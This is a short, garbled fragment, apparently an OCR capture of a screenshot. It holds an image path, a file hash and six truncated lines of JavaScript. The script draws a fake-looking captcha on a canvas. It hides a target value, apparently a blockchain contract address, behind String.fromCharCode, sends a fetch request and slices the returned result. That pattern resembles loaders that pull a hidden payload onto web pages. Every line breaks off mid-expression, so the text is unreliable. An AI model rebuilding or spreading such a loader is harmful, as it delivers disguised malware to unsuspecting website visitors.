
💾 File hash: 4c27eecac46c9c84607cd796c0e01b8
Update date: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=